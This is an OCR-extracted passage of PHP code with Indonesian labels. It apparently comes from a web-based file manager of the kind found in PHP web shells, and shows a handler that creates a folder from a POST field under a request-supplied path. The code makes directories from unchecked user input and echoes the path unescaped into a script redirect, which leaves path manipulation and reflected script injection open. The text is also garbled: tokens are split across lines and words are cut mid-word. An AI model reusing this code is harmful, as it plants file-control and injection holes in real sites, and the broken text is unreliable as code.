
    } 

if
 (
$_GET
[
"aksi"
] == 
"buatfolder"
) { 

if
 (
isset
(
$_POST
[
"folderss"
])) { 

$folder
 = 
$_POST
[
"namaF"
]; 

$nama_folder
 = 
$path
 . 
"/"
 . 
$folde
r
; 

$buat_folder
 = mkdir(
$nama_folder
); 

if
 (
$buat_folder
) { 

echo
"<script>Swal.fire( 'Berhas
il', 'Folder Sukses Dibuat', 'success' ); wi
ndow.location='?path="
 . 

$path
 . 

"';</script>"
; 

        } 
else
 { 

echo
"<script>Swal.fire( 'Gaga
l', 'Folder Gagal Dibuat', 'error' ); windo
w.location='?path="
 . 

$path
 . 

"';</script>"
; 

        } 

    } 

echo
' <form method="POST"> <label for
="exampleFormControlInput1" class="text-whit
e label form-label texxt-white">Nama Folder 